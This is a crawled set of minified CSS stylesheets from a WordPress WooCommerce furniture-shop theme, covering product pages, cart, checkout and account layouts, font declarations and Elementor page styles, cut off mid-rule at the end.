ul.order_details li{margin-top:0}.g5shop__product-skin-04 .g5shop__product-item-inner:hover .g5shop__loop-product-flash{opacity:0}.product_meta>span{display:block;margin-bottom:.5rem;color:var(--g5-color-muted);font-size:15px}.product_meta>span label{margin:0 10px 0 0;font-weight:500;min-width:100px;font-size:15px;color:var(--g5-color-heading)}.product_meta>span a:hover,.woocommerce div.product div.summary .product_title a:hover,.woocommerce div.product div.summary .woocommerce-product-rating a:hover,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label a:hover,.woocommerce div.product form.cart table.variations .reset_variations:hover{color:var(--g5-color-accent)}.g5core__social-share.product{margin-top:.5rem}.g5core__social-share.product .g5core__share-label{text-transform:none;min-width:100px;font-weight:500;font-size:15px;color:var(--g5-color-heading)}.g5core__social-share.product ul.g5core__share-list{font-size:14px;color:var(--g5-color-muted)}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:100px}.woocommerce div.product div.summary .product_title{font-size:40px;margin-bottom:19px}.woocommerce div.product div.summary .product_title a,.woocommerce div.product div.summary .woocommerce-product-rating a,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price del .amount{color:inherit}.woocommerce div.product div.summary .woocommerce-product-rating{margin-bottom:25px;margin-top:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:1}.woocommerce div.product div.summary .woocommerce-product-rating .star-rating{margin:0 15px 0 0}.woocommerce div.product div.summary p.price,.woocommerce div.product div.summary span.price{line-height:1;font-size:20px;margin-bottom:20px;color:var(--g5-color-heading)}.woocommerce div.product div.summary p.price ins,.woocommerce div.product div.summary span.price ins{font-weight:400;text-decoration:none}.woocommerce div.product div.summary .woocommerce-product-details__short-description,.woocommerce div.product div.summary .woocommerce-product-details__short-description p{margin-bottom:20px}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist{margin-bottom:35px;margin-top:0}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .single_add_to_wishlist{color:var(--g5-color-heading)}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .single_add_to_wishlist i{font-weight:400;font-size:16px;position:relative;top:1px}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .single_add_to_wishlist i:before{content:""}.g5shop__product-skin-01 a.added_to_cart,.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .single_add_to_wishlist span{font-size:14px;text-transform:uppercase;letter-spacing:.5px;font-weight:700}.woocommerce div.product div.summary .product_meta{margin-top:23px;padding-top:31px;border-top:1px solid var(--g5-color-border)}.woocommerce div.product div.summary .g5shop__single-product-actions{margin-top:29px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.woocommerce div.product div.summary .g5shop__single-product-actions .tooltip{display:none!important}.woocommerce div.product div.summary .g5shop__single-product-actions .yith-wcwl-add-to-wishlist{margin:0 35px 0 0}.woocommerce div.product div.summary .g5shop__single-product-actions .compare,.woocommerce div.product div.summary .g5shop__single-product-actions .yith-wcwl-add-to-wishlist a{width:auto;height:auto;border:0;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.5px}.woocommerce div.product div.summary .g5shop__single-product-actions .compare:before,.woocommerce div.product div.summary .g5shop__single-product-actions .yith-wcwl-add-to-wishlist a:before{margin-right:10px}.woocommerce div.product div.summary .g5shop__single-product-actions .yith-wcwl-add-to-wishlist a:active,.woocommerce div.product div.summary .g5shop__single-product-actions .yith-wcwl-add-to-wishlist a:focus,.woocommerce div.product div.summary .g5shop__single-product-actions .yith-wcwl-add-to-wishlist a:hover{background-color:transparent;color:var(--g5-color-heading)}.woocommerce div.product div.summary .g5shop__product-deal-countdown{margin-bottom:20px}.woocommerce div.product div.summary .g5shop__product-deal-countdown-inner{-ms-flex-pack:start;justify-content:flex-start}.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods li,.woocommerce #reviews #review_form_wrapper p,.woocommerce div.product div.summary .g5shop__quantity,.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:20px}.woocommerce div.product div.summary .g5shop__add-to-cart-quantity-wrap .g5shop__quantity-label{color:var(--g5-color-heading);font-weight:700;display:block;margin-bottom:8px}.woocommerce div.product div.summary .g5shop__add-to-cart-quantity-wrap .g5shop__quantity{margin-bottom:0;margin-right:20px}.woocommerce div.product div.summary .g5shop__add-to-cart-quantity-wrap .g5shop__add-to-cart-quantity{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce div.product div.summary .g5shop__add-to-cart-quantity-wrap .g5shop__add-to-cart-quantity .button{float:none;-ms-flex-positive:1;flex-grow:1}@media (max-width:340px){.woocommerce div.product div.summary .g5shop__add-to-cart-quantity-wrap .g5shop__add-to-cart-quantity .button,.woocommerce div.product div.summary .g5shop__add-to-cart-quantity-wrap .g5shop__add-to-cart-quantity .g5shop__quantity .g5shop__quantity-inner{width:100%}.woocommerce div.product div.summary .g5shop__add-to-cart-quantity-wrap .g5shop__add-to-cart-quantity .g5shop__quantity{width:100%;margin:0 0 15px}}.woocommerce div.product .woocommerce-tabs{margin-top:100px}.woocommerce #reviews #comments ol.commentlist li,.woocommerce div.product .woocommerce-tabs .panel{margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;margin-bottom:35px;text-align:center;overflow:unset}.woocommerce div.product .woocommerce-tabs ul.tabs li{background:0 0;border-radius:0;border:0;padding:0;margin:0 30px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:32px;padding:0;font-weight:600;position:relative;color:#bebebe}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:var(--g5-color-heading)}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child a:after{display:none}.g5shop__panel-heading h4{border-bottom:1px solid var(--g5-color-border);font-size:18px;font-weight:700}@media (max-width:767px){.g5shop__tab-panel{border:1px solid var(--g5-color-border)}}.g5shop__tabs-container{margin-bottom:35px}.g5shop__tabs-container .nav-tabs .nav-link{color:#bebebe;font-weight:600;font-size:32px}.g5shop__tabs-container .nav-tabs .nav-link.active,.g5shop__tabs-container .nav-tabs .nav-link:hover{color:var(--g5-color-heading);background:0 0}.g5shop__single-product-tabs{margin-top:100px}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs,.woocommerce table.shop_attributes{border:0}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link{padding:0;border:0}.g5shop__single-product-tabs.layout-1 .nav-tabs,.woocommerce #reviews #comments ol.commentlist,.woocommerce ul.order_details{padding-left:0}.g5shop__single-product-tabs.layout-1 .nav-tabs li{margin-right:60px}.g5shop__single-product-tabs.layout-1 .nav-tabs li:last-child{margin-right:0}.g5shop__single-product-tabs.layout-2 .nav-tabs li{margin:0 30px}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link{font-size:18px;border-color:var(--g5-color-border)}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link.active{border-color:var(--g5-color-border) #fff var(--g5-color-border) var(--g5-color-border)}.g5shop__single-product-tabs.layout-3 .g5shop__panels-container,.g5shop__single-product-tabs.layout-4 .g5shop__tab-panel{border:1px solid var(--g5-color-border)}.g5shop__single-product-tabs.layout-4 .g5shop__tabs-container .nav-tabs .nav-link{font-size:18px}@media (max-width:991px){.g5shop__tabs-container{margin-bottom:25px}.g5shop__tabs-container .nav-tabs .nav-link{font-size:24px}.g5shop__single-product-tabs.layout-1 .nav-tabs li{margin-right:30px}.g5shop__single-product-tabs.layout-2 .nav-tabs li{margin:0 15px}}@media (min-width:768px){.g5shop__single-product-tabs.layout-2 #tab-description,.g5shop__single-product-tabs.layout-2 .comment-reply-title,.g5shop__single-product-tabs.layout-2 .woocommerce-Reviews-title{text-align:center}}@media (min-width:1200px){body.no-sidebar .g5shop__single-product-tabs.layout-2 #tab-description{max-width:870px;margin-left:auto;margin-right:auto}body.no-sidebar .g5shop__single-product-tabs.layout-2 #tab-description img{margin-left:-150px;margin-right:-150px;max-width:unset}}.woocommerce div.product div.images .flex-control-thumbs li img{border:1px solid transparent;-webkit-transition:all .3s;transition:all .3s}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1;border-color:#000}@media (max-width:768px){.woocommerce div.product div.images{margin-bottom:60px}}.g5shop__single-product-images,.woocommerce #reviews #comments ol.commentlist li+li .comment_container{position:relative}.woocommerce #reviews #comments{margin-bottom:50px}.woocommerce #reviews #comments h2{margin-bottom:25px;font-size:24px;font-weight:500}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:70px;padding:0;border-radius:50%;border:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:100px;border:0;padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{color:var(--g5-color-heading);margin:10px 0 5px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-weight:600;font-size:16px}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{font-size:12px!important;width:74px}.woocommerce #reviews #comments ol.commentlist li+li{border-top:1px solid;border-color:var(--g5-color-border);padding-top:40px;margin-top:40px}.woocommerce #reviews #review_form_wrapper .comment-reply-title{font-size:24px;font-weight:500;margin-bottom:25px;display:block;color:var(--g5-color-heading);line-height:1.2}.woocommerce #reviews #review_form_wrapper label{margin-bottom:.25rem;font-weight:700;color:var(--g5-color-heading)}.woocommerce #reviews #comment{height:160px}.woocommerce #reviews .form-submit{text-align:left;margin-bottom:0!important}.woocommerce .products.related,.woocommerce .products.upsells{margin-top:100px}.woocommerce .products.related>h2,.woocommerce .products.upsells>h2{font-size:32px;margin-bottom:55px;text-align:center}.woocommerce .products.related .slick-dots,.woocommerce .products.upsells .slick-dots,.woocommerce div.product form.cart table.variations tr+tr{margin-top:25px}@media (min-width:1750px){body.no-sidebar.woocommerce:not(.g5core__stretched_content) .products.related,body.no-sidebar.woocommerce:not(.g5core__stretched_content) .products.upsells{width:1720px;margin-left:-275px}}body.no-sidebar.woocommerce.g5core__stretched_content .g5shop__single-product-tabs{max-width:1170px;margin-left:auto;margin-right:auto}.woocommerce div.product form.cart{margin-bottom:23px}.woocommerce div.product form.cart table.variations,.woocommerce form p{margin-bottom:25px}.woocommerce div.product form.cart table.variations td,.woocommerce div.product form.cart table.variations tr{display:block;line-height:1}.woocommerce div.product form.cart table.variations td,.woocommerce div.product form.cart table.variations th,.woocommerce table.shop_attributes td p{padding:0}.woocommerce div.product form.cart table.variations tr:last-child td,.woocommerce div.product form.cart table.variations tr:last-child th{padding:0}.woocommerce div.product form.cart table.variations td.label{padding:0;margin-bottom:15px}.woocommerce div.product form.cart table.variations td.label label{margin:0;color:var(--g5-color-heading)}.woocommerce div.product form.cart table.variations .reset_variations{color:var(--g5-color-muted);font-size:12px;text-transform:uppercase;letter-spacing:.5px;font-weight:700;display:block;margin-top:5px}.woocommerce div.product form.cart table.variations select{background-color:transparent;margin:0;width:100%}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart{margin-top:20px}.woocommerce div.product form.cart table.group_table{margin-bottom:30px;margin-top:5px}.woocommerce div.product form.cart table.group_table td{padding:0 0 20px;vertical-align:middle}.woocommerce .cart-collaterals .cart_totals table tr:last-child td,.woocommerce .cart-collaterals .cart_totals table tr:last-child th,.woocommerce div.product form.cart table.group_table tr:last-child td{padding-bottom:0}.woocommerce div.product form.cart table.group_table td:first-child{width:130px;text-align:left}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label label,.woocommerce-shipping-fields>h3 label{margin:0}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label a{font-size:16px;font-weight:700;color:var(--g5-color-heading)}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price ins{background:0 0;text-decoration:none}.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price .amount{color:var(--g5-color-heading);font-size:16px;font-weight:400}.woocommerce div.product form.cart table.group_table .g5shop__quantity{margin:0;padding:0}.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods div.payment_box:before,.woocommerce div.product form.cart table.group_table .g5shop__quantity .stock-status,.woocommerce div.product form.cart table.group_table .g5shop__quantity label,.woocommerce table.my_account_orders .product-quantity label,.woocommerce table.shop_table.cart .product-quantity label{display:none}.woocommerce div.product form.cart.grouped_form .single_add_to_cart_button{float:none;display:block;width:100%;margin-bottom:25px}.woocommerce div.product form.cart .stock{font-size:14px;color:#2dad4b}.woocommerce div.product form.cart div.quantity{margin:0 20px 0 0}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{border:0;border-bottom:1px solid var(--g5-color-border);padding:8px 0;color:var(--g5-color-heading)}.woocommerce .cart-collaterals .cart_totals table .woocommerce-shipping-destination strong,.woocommerce .cart-collaterals .cart_totals table ul#shipping_method .amount,.woocommerce .cart-collaterals .cart_totals table ul#shipping_method li label,.woocommerce table.order_details .product-name strong,.woocommerce table.shop_attributes th,.woocommerce table.woocommerce-checkout-review-order-table .product-name strong{font-weight:400}.woocommerce table.shop_attributes td{font-style:normal;text-align:right}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background-color:transparent}@media (min-width:769px){.g5shop__single-product-summary{margin-bottom:100px}}@media (min-width:1750px){body.no-sidebar.woocommerce.g5core__stretched_content div.product.g5shop__single-product-layout-5 div.images.g5shop__woocommerce-product-gallery{width:calc(100vw/2 - 1720px/2 + 60%);margin-left:calc(0px - (100vw/2 - 1720px/2))}body.no-sidebar.woocommerce.g5core__stretched_content div.product.g5shop__single-product-layout-5 .g5shop__loop-product-flash{margin-left:calc(0px - (100vw/2 - 1720px/2))}body.no-sidebar.woocommerce.g5core__stretched_content div.product.g5shop__single-product-layout-5 div.summary{width:40%}}@media (min-width:1200px){body.no-sidebar.g5shop__body-single-product-layout-5 .g5shop__single-breadcrumbs+#primary-content{padding-top:0}body.no-sidebar.g5shop__body-single-product-layout-5 div.product div.summary{padding-top:70px}}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce table.my_account_orders,.woocommerce table.shop_table.cart{border:0;border-radius:0;margin:0}.woocommerce table.my_account_orders th,.woocommerce table.shop_table.cart th{color:var(--g5-color-heading);font-size:16px;border:0;padding:0 10px 15px;font-weight:700;line-height:20px;border-bottom:1px solid;border-color:var(--g5-color-border)}.woocommerce table.my_account_orders td,.woocommerce table.shop_table.cart td{border:0;border-bottom:1px solid;border-color:var(--g5-color-border)}.woocommerce table.shop_table.cart td{padding:30px 10px}.woocommerce table.my_account_orders .product-name a,.woocommerce table.shop_table.cart .product-name a{color:var(--g5-color-heading);font-weight:700}.woocommerce table.my_account_orders .product-name a:hover,.woocommerce table.shop_table.cart .product-name a:hover{color:var(--g5-color-accent)}.woocommerce table.my_account_orders .product-price .amount,.woocommerce table.my_account_orders .product-subtotal .amount,.woocommerce table.shop_table.cart .product-price .amount,.woocommerce table.shop_table.cart .product-subtotal .amount{color:var(--g5-color-heading)}.woocommerce table.my_account_orders .product-price ins,.woocommerce table.my_account_orders .product-subtotal ins,.woocommerce table.shop_table.cart .product-price ins,.woocommerce table.shop_table.cart .product-subtotal ins{background-color:transparent;font-weight:400}.woocommerce table.my_account_orders .product-quantity .quantity .qty,.woocommerce table.shop_table.cart .product-quantity .quantity .qty{width:100px;height:35px}.woocommerce table.my_account_orders td.actions,.woocommerce table.shop_table.cart td.actions{border-bottom:none;padding:50px 0 0}.woocommerce table.my_account_orders td.actions .coupon .input-text,.woocommerce table.shop_table.cart td.actions .coupon .input-text{border-color:var(--g5-color-border);padding:0 25px}.woocommerce table.my_account_orders .add_to_cart.button,.woocommerce table.shop_table.cart .add_to_cart.button{font-size:.75rem;line-height:2.6875rem;padding:0 2.5rem}@media (min-width:769px){.woocommerce table.shop_table.cart .product-thumbnail{width:100px;padding-left:0}.woocommerce table.shop_table.cart .product-thumbnail img{width:auto}.woocommerce table.shop_table.cart .product-remove{width:40px;padding-left:0}.woocommerce table.shop_table.cart .product-price,.woocommerce table.shop_table.cart .product-quantity,.woocommerce table.shop_table.cart .product-subtotal{text-align:center}.woocommerce table.shop_table.cart td.actions .coupon .input-text{width:250px}}@media (max-width:480px){.woocommerce table.shop_table.cart td.actions .coupon .button,.woocommerce table.shop_table.cart td.actions .coupon .input-text{width:100%}.woocommerce table.shop_table.cart td.actions .coupon .input-text{text-align:center;margin:0 0 .5em}}@media (max-width:768px){.woocommerce table.shop_table_responsive.my_account_orders,.woocommerce table.shop_table_responsive.shop_table.cart{border:1px solid var(--g5-color-border)}.woocommerce table.shop_table_responsive.my_account_orders td,.woocommerce table.shop_table_responsive.shop_table.cart td{padding:20px 10px}.woocommerce table.shop_table_responsive.my_account_orders tr td::before,.woocommerce table.shop_table_responsive.shop_table.cart tr td::before{font-weight:700;color:var(--g5-color-heading)}}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells{margin-top:120px}.woocommerce .cart-collaterals .wc-proceed-to-checkout{padding:35px 0 0}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{font-size:.875rem;line-height:2.6875rem;padding:0 1.875rem}.woocommerce .cart-collaterals .cart_totals{background-color:#f7f7f7;padding:40px;max-width:500px}.woocommerce .cart-collaterals .cart_totals>h2{font-size:24px;padding-bottom:16px;border-bottom:1px solid #ddd;margin-bottom:25px}.woocommerce .cart-collaterals .cart_totals table th{border:0;padding:0 9px 15px 0;font-size:16px;font-weight:500}.woocommerce .cart-collaterals .cart_totals table td{border:0;padding:0 0 15px 9px;text-align:right}.woocommerce .cart-collaterals .cart_totals table .shipping-calculator-button,.woocommerce .cart-collaterals .cart_totals table small,.woocommerce table.order_details .product-name a,.woocommerce table.woocommerce-checkout-review-order-table .product-name a{color:inherit}.woocommerce .cart-collaterals .cart_totals table .select2-container--default .select2-selection--single .select2-selection__rendered{text-align:left}.woocommerce .cart-collaterals .cart_totals table tr.order-total span.amount,.woocommerce .cart-collaterals .cart_totals table tr.order-total th,.woocommerce table.order_details tfoot tr.order-total,.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total{font-size:18px;font-weight:700}.woocommerce .cart-collaterals .cart_totals table tr.order-total td,.woocommerce .cart-collaterals .cart_totals table tr.order-total th{border-top:1px solid #ddd;padding-top:20px}.woocommerce .cart-collaterals .cross-sells>h2{font-size:32px;margin-bottom:55px;text-align:center}.woocommerce .cart-collaterals .shipping-calculator-form{margin-top:25px}@media (max-width:768px){.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{order:1}.woocommerce .cart-collaterals .cart_totals table tr:nth-child(2n) td,.woocommerce-page .cart-collaterals .cart_totals table tr:nth-child(2n) td{background-color:transparent}}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{max-width:100%;padding-left:0;padding-right:0}.woocommerce form .form-row{display:block;padding:0;margin:0 0 25px}.woocommerce form .form-row label{margin-bottom:5px;color:var(--g5-color-heading);font-weight:500}.woocommerce form .form-row textarea{height:8em}.woocommerce-additional-fields,.woocommerce-shipping-fields{margin-top:30px}.woocommerce-shipping-fields>h3{font-size:16px;margin-bottom:15px;font-weight:500}.woocommerce-shipping-fields>h3 label input{position:relative;top:1px}.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{font-size:24px;margin-bottom:35px}.woocommerce-account-fields label>span{font-size:16px;font-weight:500;color:var(--g5-color-heading)}#order_review_heading{font-size:24px;margin-bottom:40px}.woocommerce #order_review{background-color:#f7f7f7;padding:40px 40px 40px 30px}.woocommerce #order_review .woocommerce-checkout-payment{margin-top:35px;background:0 0;border-radius:0}.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods{padding:0;border-color:#ddd}.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods li input{position:relative;top:2px;margin-right:5px}.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods li label{margin-bottom:0;font-size:18px;color:var(--g5-color-heading);font-weight:500}.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods div.payment_box{padding:0 0 0 20px;background:0 0;font-size:16px;margin:5px 0;color:#959595}.woocommerce #order_review .woocommerce-checkout-payment .place-order{padding:20px 0 0;margin:0}.woocommerce #order_review .woocommerce-checkout-payment .place-order .button{width:100%;margin-top:50px}.woocommerce .cart-collaterals .cart_totals table,.woocommerce table.order_details,.woocommerce table.woocommerce-checkout-review-order-table{border:0;border-radius:0;margin:0;color:var(--g5-color-heading)}.woocommerce table.order_details td,.woocommerce table.order_details th,.woocommerce table.woocommerce-checkout-review-order-table td,.woocommerce table.woocommerce-checkout-review-order-table th{border:0}.woocommerce table.order_details .product-name,.woocommerce table.woocommerce-checkout-review-order-table .product-name{padding:0 5px 15px 0}.woocommerce table.order_details .product-total,.woocommerce table.woocommerce-checkout-review-order-table .product-total{padding:0 0 15px 5px;text-align:right}.woocommerce table.order_details tfoot td,.woocommerce table.order_details tfoot th,.woocommerce table.woocommerce-checkout-review-order-table tfoot td,.woocommerce table.woocommerce-checkout-review-order-table tfoot th{padding:17px 0;border-top:1px solid #ddd}.woocommerce table.order_details tfoot th,.woocommerce table.order_details tfoot ul#shipping_method .amount,.woocommerce table.order_details tfoot ul#shipping_method li label,.woocommerce table.woocommerce-checkout-review-order-table tfoot th,.woocommerce table.woocommerce-checkout-review-order-table tfoot ul#shipping_method .amount,.woocommerce table.woocommerce-checkout-review-order-table tfoot ul#shipping_method li label{font-weight:400}.woocommerce table.order_details tfoot ul#shipping_method li input,.woocommerce table.woocommerce-checkout-review-order-table tfoot ul#shipping_method li input{margin:0 5px 0 0;vertical-align:middle}.woocommerce table.order_details tfoot td,.woocommerce table.woocommerce-checkout-review-order-table tfoot td{font-weight:400;text-align:right}.woocommerce table.order_details tfoot tr.order-total td,.woocommerce table.order_details tfoot tr.order-total th,.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total td,.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total th{padding:32px 0}@media (max-width:480px){.woocommerce #order_review{background-color:transparent;padding:0}}.woocommerce-checkout .woocommerce form .form-row-first,.woocommerce-checkout .woocommerce form .form-row-last{width:100%;float:none}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{margin-top:10px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input{position:relative;top:2px}.woocommerce .woocommerce-form-login .lost_password{margin-bottom:0}.g5shop__checkout-toolbar{margin-bottom:2rem}@media (min-width:992px){.g5shop__checkout-toolbar>div.col-lg-6:last-child{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%;margin-left:auto;padding-left:0}}.woocommerce .woocommerce-order-details .woocommerce-order-details__title,.woocommerce-MyAccount-content h3,.woocommerce-column__title{font-size:24px;margin-bottom:35px}@media (max-width:768px){.woocommerce-column--shipping-address{margin-top:2em}}#customer_details{margin-bottom:40px}#customer_details .col-1,#customer_details .col-2{width:100%}@media (min-width:992px){#customer_details{float:left;width:50%;margin-bottom:0}#order_review_wrapper{float:right;width:41.666667%}}#customer_login h2{font-size:18px;text-transform:uppercase}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.woocommerce-MyAccount-navigation ul li:last-of-type{border-bottom:none}.woocommerce-MyAccount-navigation ul li>a{position:relative;display:block;padding:14px 20px;font-size:16px;font-weight:600;color:var(--g5-color-heading)}.woocommerce-MyAccount-navigation ul li>a:after{font-family:var(--g5-font-icon);font-size:20px;position:absolute;right:20px;line-height:1;font-weight:300;text-transform:none}.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active>a{background-color:#f2f2f2}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout>a:after{content:""}.woocommerce-MyAccount-content>p:not(.woocommerce-info){padding:20px;background-color:#f2f2f2}.woocommerce-MyAccount-content>p:not(.woocommerce-info) a{color:inherit}.woocommerce-MyAccount-content fieldset{padding:20px 40px;margin-top:50px;margin-bottom:30px;border:1px solid;border-color:var(--g5-color-border)}.woocommerce-MyAccount-content fieldset legend{width:auto;padding:0 15px;font-weight:600;font-size:16px;color:var(--g5-color-heading)}.woocommerce table.my_account_orders{font-size:1em}.woocommerce table.my_account_orders td{padding:15px;text-align:center}.woocommerce table.my_account_orders th{text-align:center}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart:after{content:"";display:block;clear:both}

--- FILE ---
content_type: text/css
request_url: https://www.truegrip.com/wp-content/themes/furnitor/assets/fonts/sofiapro/stylesheet.min.css?ver=6.1.9
body_size: 540
content:
@font-face{font-family:'SofiaPro';src:url(SofiaPro-Bold.woff2) format('woff2'),url(SofiaPro-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'SofiaPro';src:url(SofiaPro-Light.woff2) format('woff2'),url(SofiaPro-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'SofiaPro';src:url(SofiaPro-Medium.woff2) format('woff2'),url(SofiaPro-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'SofiaPro';src:url(SofiaPro-Regular.woff2) format('woff2'),url(SofiaPro-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://www.truegrip.com/wp-content/uploads/elementor/css/post-1256.css?ver=1648716898
body_size: 2309
content:
.elementor-1256 .elementor-element.elementor-element-60b9a369de4eb:not(.elementor-motion-effects-element-type-background), .elementor-1256 .elementor-element.elementor-element-60b9a369de4eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1256 .elementor-element.elementor-element-60b9a369de4eb > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1256 .elementor-element.elementor-element-60b9a369de4eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:67px 0px 0px 0px;}.elementor-1256 .elementor-element.elementor-element-3cbbae0 .ube-heading-title{font-size:14px;}.elementor-1256 .elementor-element.elementor-element-8841aa0 .ube-heading-title{font-size:14px;}.elementor-1256 .elementor-element.elementor-element-ec9e2f9 .ube-heading-title{font-size:14px;}.elementor-1256 .elementor-element.elementor-element-5b3fc71 .ube-heading-title{font-size:14px;text-transform:uppercase;}.elementor-1256 .elementor-element.elementor-element-f5108a0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1256 .elementor-element.elementor-element-f5108a0{margin-top:07px;margin-bottom:10px;}.elementor-bc-flex-widget .elementor-1256 .elementor-element.elementor-element-a26e352.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1256 .elementor-element.elementor-element-a26e352.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(max-width:1024px) and (min-width:768px){.elementor-1256 .elementor-element.elementor-element-b3d85fd{width:50%;}.elementor-1256 .elementor-element.elementor-element-d37dd01{width:50%;}.elementor-1256 .elementor-element.elementor-element-ac5cc0b{width:50%;}.elementor-1256 .elementor-element.elementor-element-fbf7086{width:50%;}}@media(max-width:1024px){.elementor-1256 .elementor-element.elementor-element-60b9a369de4eb{padding:47px 0px 0px 0px;}}@media(max-width:767px){.elementor-1256 .elementor-element.elementor-element-60b9a369de4eb{padding:47px 0px 45px 0px;}.elementor-1256 .elementor-element.elementor-element-a26e352 > .elementor-element-populated{padding:0px 015px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://www.truegrip.com/wp-content/uploads/elementor/css/post-7029.css?ver=1648713660
body_size: 1413
content:
.elementor-kit-7029{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-border:#EEE;--e-global-color-dark:#333;--e-global-color-light:#FAFAFA;--e-global-color-gray:#8F8F8F;--e-global-color-muted:#ABABAB;--e-global-color-placeholder:#B6B6B6;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-8b7f24c-font-family:"Alegreya";--e-global-typography-8b7f24c-font-size:21px;--e-global-typography-8b7f24c-font-weight:400;--e-global-typography-8b7f24c-line-height:1.4em;--e-global-typography-8b7f24c-letter-spacing:0.2px;--e-global-typography-d3a6a16-font-family:"Quattrocento";}.elementor-section.elementor-section-boxed > 